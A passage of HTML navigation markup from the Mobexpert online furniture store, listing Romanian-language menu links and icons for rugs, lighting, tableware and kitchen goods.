                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/05-Covoare-bucatarie-23-09-2022.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-08-covoare-exterior"
                  href="/collections/covoare/covoare-exterior"
                  target="_self"
                  title="Covoare Exterior de la Mobexpert"
                  class="link title"
                >
                  Covoare Exterior
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/covoare-exterior-meniu-26-09-2022.jpg?v=1664181019"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-09-covoare-intrare"
                  href="/collections/covoare-intrare"
                  target="_self"
                  title="Covoare Intrare de la Mobexpert"
                  class="link title"
                >
                  Covoare Intrare
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-Covoare-intrare-23-09-2022.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-10-covorase-baie"
                  href="/collections/covoare/covor-baie"
                  target="_self"
                  title="Covorașe pentru Baie de la Mobexpert"
                  class="link title"
                >
                  Covorașe Baie
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/09-covorase-baie-2023-03-24.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="covoare-11-mocheta"
                  href="/pages/game-mocheta"
                  target="_self"
                  title="Mochetă de la Mobexpert"
                  class="link title"
                >
                  Mochetă
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/10-mocheta-2023-12-14.jpg"
                  ></div>
                </a>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right iluminat" aria-expanded="false">
            <div id="Menu1-iluminat" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-iluminat"
                viewBox="0 0 38.21 30.49"
                class="icon-mobile"
              >
                <g id="_06"><g><path  d="M38.03,20.57h-2.51v-.94h-2.03v.94h-2.72c-.11,0-.21,.12-.18,.26,.31,1.52,1.36,2.74,2.71,3.17-.02,.83-.29,1.48-.79,1.86-.55,.42-1.27,.43-1.85,.02-.84-.58-1.28-1.89-1.26-3.67,0-.33,.02-.66,.04-1.01,.06-1.33,.14-2.84-.41-4.31-.65-1.75-2.2-2.85-3.68-2.62-.93,.14-1.7,.7-2.24,1.6-.65,1.09-.84,2.53-.87,3.74h-6.79c-.03-1.21-.22-2.65-.87-3.74-.53-.9-1.31-1.46-2.24-1.6-1.49-.23-3.04,.87-3.68,2.62-.54,1.47-.47,2.98-.41,4.31,.02,.35,.03,.69,.04,1.01,.03,1.79-.42,3.09-1.26,3.67-.58,.4-1.3,.39-1.85-.02-.55-.42-.82-1.17-.78-2.11,1.1-.41,1.95-1.42,2.22-2.68,.03-.14-.06-.27-.18-.27h-2.27v-1.17H2.17v1.17H.18c-.12,0-.2,.13-.18,.27,.27,1.26,1.12,2.27,2.23,2.68-.04,1.87,.61,3.47,1.81,4.38,.64,.49,1.36,.73,2.09,.73,.69,0,1.37-.22,2-.65,1.54-1.07,2.4-3.28,2.36-6.05,0-.38-.02-.76-.04-1.12-.05-1.12-.1-2.18,.22-3.05,.22-.6,.81-1.16,1.42-1.07,.33,.05,.56,.21,.74,.51,.31,.53,.43,1.37,.45,2.17h-.93c-.52,0-.93,.57-.8,1.19,.77,3.68,3.04,6.51,5.85,7.18-.11,.24-.17,.51-.17,.81,0,.94,.62,1.7,1.39,1.7s1.39-.76,1.39-1.7c0-.28-.06-.54-.15-.78,2.87-.62,5.19-3.47,5.98-7.21,.13-.62-.28-1.19-.8-1.19h-.58c.02-.81,.14-1.65,.45-2.17,.18-.31,.41-.46,.75-.52,.6-.09,1.2,.47,1.42,1.07,.32,.87,.27,1.93,.22,3.05-.02,.36-.04,.74-.04,1.12-.04,2.77,.82,4.98,2.36,6.05,.62,.43,1.31,.65,2,.65,.73,0,1.45-.24,2.09-.73,1.15-.88,1.8-2.37,1.82-4.13,1.35-.43,2.4-1.65,2.71-3.17,.03-.14-.06-.26-.18-.26Z"/><path  d="M35.14,18.99c.09-.43,.37-.96,.37-1.52,0-1.06-.51-1.97-.8-2.41-.04-.05-.12-.09-.2-.09s-.17,.04-.2,.09c-.29,.44-.8,1.36-.8,2.41,0,.57,.29,1.09,.37,1.52h1.26Z"/><path  d="M3.76,18.99c.08-.43,.43-.96,.43-1.52,0-1.06-.51-1.97-.8-2.41-.04-.05-.12-.09-.2-.09s-.17,.04-.2,.09c-.29,.44-.8,1.36-.8,2.41,0,.57,.35,1.09,.43,1.52h1.16Z"/><path  d="M22.31,1.35c0-.09,0-.18,0-.27h-2.62V0h-1.46V1.08h-2.62c0,.09,0,.18,0,.27,0,2.27,1.5,4.11,3.36,4.11s3.36-1.84,3.36-4.11Z"/><ellipse  cx="18.83" cy="8.85" rx="1.11" ry="1.36"/><path  d="M18.83,11.51c-.62,0-1.11,.61-1.11,1.36s.5,1.36,1.11,1.36,1.11-.61,1.11-1.36-.5-1.36-1.11-1.36Z"/><path  d="M18.83,15.53c-.62,0-1.11,.61-1.11,1.36s.5,1.36,1.11,1.36,1.11-.61,1.11-1.36-.5-1.36-1.11-1.36Z"/></g></g>
              </svg>
              Iluminat
            </div>
            <span class="icon-arrow"></span>
            <ul id="iluminat-dropdown" class="sub-menu dropdown grid">
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-01-oferta-iluminat"
                  href="/pages/corpuri-de-iluminat"
                  target="_self"
                  title="Descoperă Colecția de Corpuri de Iluminat de la Mobexpert"
                  class="link title"
                >
                  Descoperă Colecția de Corpuri de Iluminat
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/iluminat-m01-oferta-iluminat-2022-09.jpg?v=1663320210"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-02-toate-corpurile-iluminat"
                  href="/collections/corpuri-de-iluminat"
                  target="_self"
                  title="Toate Corpurile de Iluminat de la Mobexpert"
                  class="link title"
                >
                  Toate Corpurile de Iluminat
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/Mobexpert-Toate-corpurile-de-Iluminat-meniu-2022-09-08.jpg?v=1662661233"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-03-lustre"
                  href="/collections/lustre"
                  target="_self"
                  title="Lustre de la Mobexpert"
                  class="link title"
                >
                  Lustre
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-01-lustre-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-04-pendule"
                  href="/collections/pendule"
                  target="_self"
                  title="Pendule de la Mobexpert"
                  class="link title"
                >
                  Pendule
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-02-pendule-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-05-plafoniere"
                  href="/collections/plafoniere"
                  target="_self"
                  title="Plafoniere de la Mobexpert"
                  class="link title"
                >
                  Plafoniere
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-03-plafoniere-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-06-aplice"
                  href="/collections/aplice"
                  target="_self"
                  title="Aplice de la Mobexpert"
                  class="link title"
                >
                  Aplice
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-04-aplice-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-07-veioze"
                  href="/collections/veioze"
                  target="_self"
                  title="Veioze de la Mobexpert"
                  class="link title"
                >
                  Veioze
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-05-Veioze-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-08-lampadare"
                  href="/collections/lampadare"
                  target="_self"
                  title="Lampadare de la Mobexpert"
                  class="link title"
                >
                  Lampadare
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-06-lampadare-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-09-iluminat-camera-copii"
                  href="/collections/corpuri-de-iluminat/lampa-camera-copii"
                  target="_self"
                  title="Iluminat Cameră Copii de la Mobexpert"
                  class="link title"
                >
                  Iluminat Cameră Copii
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-07-iluminat-camera-copii-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-10-lampi-exterior"
                  href="/collections/corpuri-de-iluminat/corpuri-de-iluminat-exterior/"
                  target="_self"
                  title="Lămpi Exterior de la Mobexpert"
                  class="link title"
                >
                  Lămpi Exterior
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-08-lampi-exterior-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-11-abajururi-baze"
                  href="/collections/abajururi-si-baze"
                  target="_self"
                  title="Abajururi și Baze de la Mobexpert"
                  class="link title"
                >
                  Abajururi și Baze
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-09-abajururi-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-12-lampi-birou"
                  class="link title"
                  href="/collections/corpuri-de-iluminat/lampa-birou/"
                  target="_self"
                  title="Lămpi Birou de la Mobexpert"
                  class="link title"
                >
                  Lămpi Birou
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-10-lampi-birou-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-13-becuri"
                  class="link title"
                  href="/collections/becuri"
                  target="_self"
                  title="Becuri pentru Corpurile de iluminat de la Mobexpert"
                  class="link title"
                >
                  Becuri
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-13-becuri-01-2023-02-28.jpg"
                  ></div>
                </a>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right serveste-masa" aria-expanded="false">
            <div id="Menu1-serveste-masa" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-serveste-masa"
                viewBox="0 0 37.42 37.15"
                class="icon-mobile"
              >
                <g id="_06"><path  d="M24.53,29.92c0,3.99-3.23,7.22-7.22,7.22s-7.22-3.23-7.22-7.22h6.15c-.14-5.95-.53-28.19-.53-28.39,0-.85,.69-1.54,1.54-1.54h.15c.85,0,1.54,.69,1.54,1.54,0,.19-.39,22.43-.53,28.39h6.15ZM18.04,1.58c0-.41-.33-.74-.74-.74s-.74,.33-.74,.74,.33,.74,.74,.74,.74-.33,.74-.74h0ZM1.99,3.18v5.36c0,.36,.24,.66,.53,.66s.53-.3,.53-.66V3.18c0-.36-.24-.66-.53-.66s-.53,.3-.53,.66h0Zm2.64,0v5.36c0,.36,.24,.66,.53,.66s.53-.3,.53-.66V3.18c0-.36-.24-.66-.53-.66s-.53,.3-.53,.66h0Zm2.64,0v5.36c0,.36,.24,.66,.53,.66s.53-.3,.53-.66V3.18c0-.36-.24-.66-.53-.66s-.53,.3-.53,.66h0Zm-2.85,32.39c0,.41,.33,.74,.74,.74s.74-.33,.74-.74-.33-.74-.74-.74-.74,.33-.74,.74h0ZM0,10.05V0H10.31V10.03c0,1.74-1.75,3.18-4.09,3.52,.14,5.66,.54,21.86,.54,22.05,0,.85-.69,1.54-1.54,1.54h-.15c-.85,0-1.54-.69-1.54-1.54,0-.2,.4-16.39,.54-22.05-2.33-.34-4.09-1.78-4.09-3.51H0ZM31.29,2.37c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-3.11,0c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm3.11,9.32c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-3.11,0c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-3.11-3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm9.32,3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-1.55,4.66c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-6.21c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0,3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-1.55,1.55c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-1.55,4.66c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-6.21c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0,3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-1.55,1.55c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-1.55,4.66c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-6.21c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0,3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm3.03,28.54c0,.41,.33,.74,.74,.74s.74-.33,.74-.74-.33-.74-.74-.74-.74,.33-.74,.74h0Zm1.82-21.6c.15,5.99,.53,21.45,.53,21.64,0,.85-.69,1.54-1.54,1.54h-.15c-.85,0-1.54-.69-1.54-1.54,0-.19,.38-15.64,.53-21.64-3.37-.52-5.95-3.43-5.95-6.94,0-3.88,3.15-7.03,7.03-7.03s7.03,3.15,7.03,7.03c0,3.51-2.58,6.42-5.95,6.94h0Z"/></g>
              </svg>
              Servește masa
            </div>
            <span class="icon-arrow"></span>
            <ul id="serveste-masa-dropdown" class="sub-menu dropdown lazyload">
              <li class="item" aria-expanded="false">
                <div id="pentru-gatit" class="link title">Pentru Gătit</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="serveste-masa-L1-01-toate-accesoriile-pentru-gatit"
                      href="/pages/pentru-gatit"
                      target="_self"
                      title="Descoperă colecția de produse pentru Gătit de la Mobexpert"
                      class="link"
                    >
                      Descoperă colecția pentru Gătit</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-02-oale-tigai-capace"
                      href="/collections/oale-tigai-si-capace"
                      target="_self"
                      title="Oale, Tigăi și Capace de la Mobexpert"
                      class="link"
                    >
                      Oale, Tigăi și Capace</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-03-cutite-accesorii"
                      href="/collections/cutite-si-accesorii"
                      target="_self"
                      title="Cuțite și Accesorii de la Mobexpert"
                      class="link"
                    >
                      Cuțite și Accesorii</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-04-ustensile-preparare"
                      href="/collections/ustensile-preparare"
                      target="_self"
                      title="Ustensile preparare de la Mobexpert"
                      class="link"
                    >
                      Ustensile preparare</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-05-taiat-tocat-curatat"
                      href="/collections/taiat-tocat-curatat"
                      target="_self"
                      title="Tăiat, Tocat, Curățat de la Mobexpert"
                      class="link"
                    >
                      Tăiat, Tocat, Curățat</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-06-masurare"
                      href="/collections/masurare"
                      target="_self"
                      title="Măsurare de la Mobexpert"
                      class="link"
                    >
                      Măsurare</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-07-tavi-cuptor"
                      href="/collections/tavi-pentru-cuptor"
                      target="_self"
                      title="Tăvi pentru cuptor de la Mobexpert"
                      class="link"
                    >
                      Tăvi pentru cuptor</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-08-forme-prajituri-tort"
                      href="/collections/forme-prajituri-si-tort"
                      target="_self"
                      title="Forme Prăjituri și Tort de la Mobexpert"
                      class="link"
                    >
                      Forme Prăjituri și Tort</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-09-ustensile-decorare"
                      href="/collections/ustensile-pentru-decorat"
                      target="_self"
                      title="Ustensile pentru decorat de la Mobexpert"
                      class="link"
                    >
                      Ustensile decorare</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-10-preparare-ceai-cafea"
                      href="/collections/preparare-ceai-cafea"
                      target="_self"
                      title="Preparare Ceai și Cafea de la Mobexpert"
                      class="link"
                    >
                      Preparare Ceai și Cafea</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-11-accesorii-bar"
                      href="/collections/accesorii-bar"
                      target="_self"
                      title="Accesorii Bar de la Mobexpert"
                      class="link"
                    >
                      Accesorii Bar</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-12-electrocasnice"
                      href="/collections/electrocasnice"
                      target="_self"
                      title="Electrocasnice de la Mobexpert"
                      class="link"
                    >
                      Electrocasnice</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-13-condimente"
                      href="/collections/condimente"
                      target="_self"
                      title="Ingrediente, Sosuri și Condimente de la Mobexpert"
                      class="link"
                    >
                      Ingrediente, Sosuri și Condimente</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item ">
                <div id="pentru-bucatarie" class="link title">Pentru Bucătărie</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="serveste-masa-L2-01-accesorii-bucatarie"
                      href="/pages/pentru-bucatarie"
                      target="_self"
                      title="Descoperă colecția pentru Bucătărie de la Mobexpert"
                      class="link"
                    >
                      Descoperă colecția pentru Bucătărie</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-02-recipiente-alimente"
                      href="/collections/recipiente-depozitare"
                      target="_self"
                      title="Recipiente alimente de la Mobexpert"
                      class="link"
                    >
                      Recipiente alimente</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-03-recipiente-bauturi"
                      href="/collections/recipiente-bauturi"
                      target="_self"
                      title="Recipiente băuturi de la Mobexpert"
                      class="link"
                    >
                      Recipiente băuturi</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-04-cosuri-paine"
                      href="/collections/cos-paine"
                      target="_self"
                      title="Coșuri pentru pâine de la Mobexpert"
                      class="link"
                    >
                      Coșuri pentru pâine</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-05-sorturi-manusi"
                      href="/collections/sorturi-si-manusi"
                      target="_self"
                      title="Șorțuri și mănuși pentru Bucătărie de la Mobexpert"
                      class="link"
                    >
                      Șorțuri și mănuși</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-06-suporturi-hartie"
                      href="/collections/suporturi-hartie"
                      target="_self"
                      title=" Suporturi hârtie de la Mobexpert"
                      class="link"
                    >
                      Suporturi hârtie</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-07-organizatoare"
                      href="/collections/organizatoare"
                      target="_self"
                      title="Organizatoare pentru Bucătărie de la Mobexpert"
                      class="link"
                    >
                      Organizatoare</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-08-suporturi"
                      href="/collections/suporturi"
                      target="_self"
                      title="Suporturi pentru Bucătărie de la Mobexpert"
                      class="link"
                    >
                      Suporturi</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-09-curatenie"
                      href="/collections/curatenie"
                      target="_self"
                      title="Accesorii Curățenie de la Mobexpert"
                      class="link"
                    >
                      Curățenie</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="vesela-accesorii" class="link title">Veselă și Accesorii</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="serveste-masa-L3-01-toata-colectia-vesela-accesorii"
                      href="/pages/vesela-si-accesorii"
                      target="_self"
                      title="Descoperă colecția de Veselă și Accesorii de la Mobexpert"
                      class="link"
                    >
                      Descoperă colecția de Veselă și Accesorii</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L3-02-vesela"
                      href="/collections/vesela"
                      target="_self"
                      title="Veselă de la Mobexpert"
                      class="link"
                    >
                      Veselă</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L3-03-tacamuri"
                      href="/collections/tacamuri"
                      target="_self"
                      title="Tacâmuri de la Mobexpert"
                      class="link"
                    >
                      Tacâmuri</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L3-04-pahare"
                      href="/collections/pahare"
                      target="_self"
                      title="Pahare de la Mobexpert"
                      class="link"
                    >
                      Pahare</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L3-05-tavi-servire"
                      href="/collections/tavi-si-accesorii-servire"
                      target="_self"
                      title="Tăvi servire de la Mobexpert"
                      class="link"
                    >
                      Tăvi servire</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L3-06-ceai-si-cafea"
                      href="/collections/servire-ceai-si-cafea"
                      target="_self"
                      title="Servire Ceai și Cafea de la Mobexpert"
                      class="link"
                    >
                      Servire Ceai și Cafea</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L3-07-cesti-si-cani"
                      href="/collections/cesti-si-cani"
                      target="_self"
                      title="Cești și Căni de la Mobexpert"
                      class="link"
                    >
                      Cești și Căni</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="decoratiuni-masa" class="link title">Decorațiuni Masă</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="serveste-masa-L4-01-decoratiuni-pentru-masa"
                      href="/pages/pentru-masa"
                      target="_self"
                      title="Toate decorațiunile pentru masă de la Mobexpert"
                      class="link"
                    >
                      Descoperă colecția pentru Masă</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L4-02-fete-masa"
                      href="/collections/fete-de-masa"
                      target="_self"
                      title="Fețe de masă de la Mobexpert"
                      class="link"
                    >
                      Fețe de masă</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L4-03-servete-decorative"
                      href="/collections/servete-decorative-masa"
                      target="_self"
                      title="Șervete decorative de la Mobexpert"
                      class="link"
                    >
                      Șervete decorative</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L4-04-suport-farfurii"
                      href="/collections/suport-farfurii"
                      target="_self"
                      title="Suport Farfurii de la Mobexpert"
                      class="link"
                    >
                      Suport Farfurii</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L4-05-servete-masa"
                      href="/collections/servete-masa"
                      target="_self"
                      title="Șervete masă de la Mobexpert"
                      class="link"
                    >
                      Șervete masă</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L4-06-inel-pentru-servetel"
                      href="/collections/inel-pentru-servetel"
                      target="_self"
                      title="Inel pentru șervețel de la Mobexpert"
                      class="link"
                    >
                      Inel pentru șervețel</a
                    >
                  </li>
                </ul>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right somn-si-baie" aria-expanded="false">
            <div id="Menu1-somn-si-baie" class="link">
              <svg role="img" aria-hidden="true" width="12" class="icon-mobile" viewBox="0 0 86.28 97.85">
                <g id="_40"><g><g><path  d="M66.63,50.78h-.16l-.07-.96c0-.05-.05-.1-.11-.1h-.85c-.05,0-.09,.04-.11,.09l-1.77-.03c-.2-.02-.36,.17-.36,.42v.54c0,.25,.16,.44,.36,.42l1.29-.34s-.03,.04-.03,.06l-.16,1.88h2.23l-.16-1.88c0-.05-.05-.1-.11-.1Z"/><path  d="M76.52,49.77l-1.77,.03c-.01-.05-.06-.09-.11-.09h-.85c-.06,0-.11,.05-.11,.1l-.07,.96h-.16c-.06,0-.11,.05-.11,.1l-.16,1.88h2.23l-.16-1.88s-.02-.05-.03-.06l1.3,.34c.2,.02,.36-.17,.36-.42v-.54c0-.25-.16-.44-.36-.42Z"/><path  d="M70.2,46.67h-.31c-.56,0-1.02,.46-1.02,1.02v5.07h2.36v-5.07c0-.56-.46-1.02-1.02-1.02Z"/></g><path  d="M83.39,52.4h-26.71c-1.41,0-2.55-.03-2.55,.97,0,.84,3.75,5.46,5.81,6.96,.83,.81,2.45,1.49,4.55,1.93v31.98c-.26,.13-.45,.38-.48,.68l-.21,2.17c-.04,.42,.27,.76,.69,.76h11.1c.42,0,.74-.34,.69-.76l-.21-2.17c-.03-.3-.22-.55-.48-.68v-31.98c2.14-.45,3.78-1.15,4.6-1.98,2.07-1.57,5.77-6.22,5.77-6.92,0-1-1.15-.97-2.56-.97Z"/><g><path  d="M63.97,27.73h-.45v-1.2h-.17s-.09-.03-.14-.05c-.04-.2-.21-.36-.42-.36h-.02v-.53s.07,0,.1-.02c.09-.02,.1-.13,.11-.27,0-.06,.01-.14,.03-.19,.02-.05,.04-.1,.06-.14,.02-.04,.04-.08,.05-.12,0,0,0,0,.01,0l.03,.03s.03,.02,.05,.02c.01,0,.03-.02,.04-.03l.02-.05c.06-.15,.09-.21,.1-.23,.02,0,.03-.02,.04-.04v-.03s0-.05-.03-.05h-.02s-.55-.22-1.55-.22c-.67,0-1.15,.09-1.96,.28h-.05s-.03,.03-.04,.05c0,.01,0,.03,0,.05l.19,.22s.03,.02,.04,.02l.31-.03s.19-.02,.48-.05c.55,.02,1.01,.07,1.12,.39,.01,.11,.03,.29,.03,.3v.03s.02,.05,.04,.05h.02s.04,0,.1,.01v.54h-.02c-.21,0-.39,.16-.42,.36-.06,.01-.09,.03-.13,.04h-.11v.08s-.02,.01-.02,.02c-.01,.03-.02,.06-.02,.09v1.01h-.4c-.42,0-.75,.34-.75,.75v5.66c0,.42,.34,.75,.75,.75h2.97c.41,0,.75-.34,.75-.75v-5.66c0-.42-.34-.75-.75-.75Z"/><path  d="M53.81,4.98v31.82h32.47V4.98H53.81Zm29.58,2.89v7.16h-6V7.87h6Zm0,8.97v8.11h-6v-8.11h6Zm-9.6,17.08h-17.09V7.87h17.09v26.05Zm3.61,0v-7.16h6v7.16h-6Z"/></g><g><path  d="M14.01,13.3c-.42-1.89-2.03-3.38-4.01-3.72V5.08c0-.47-.38-.86-.86-.86H1.76v1.71h6.52v3.64c-1.98,.34-3.59,1.83-4.01,3.72-.02,.1,0,.21,.07,.3,.07,.08,.17,.14,.28,.14H13.66c.11,0,.21-.05,.28-.14,.07-.08,.09-.19,.07-.3Z"/><g><path  d="M0,0V97.85H47.2V0H0ZM29.75,3.07V91.18h-12.66V3.07h12.66Zm2.62,88.11V3.07h12.58V91.18h-12.58ZM15.2,3.07V91.18H2.26V3.07H15.2Z"/><path  d="M27.06,41.38c-.87,0-1.58,.71-1.58,1.58v7.04c0,.87,.71,1.58,1.58,1.58s1.58-.71,1.58-1.58v-7.04c0-.87-.7-1.58-1.58-1.58Z"/></g></g></g></g>
              </svg>
              Somn și baie
            </div>
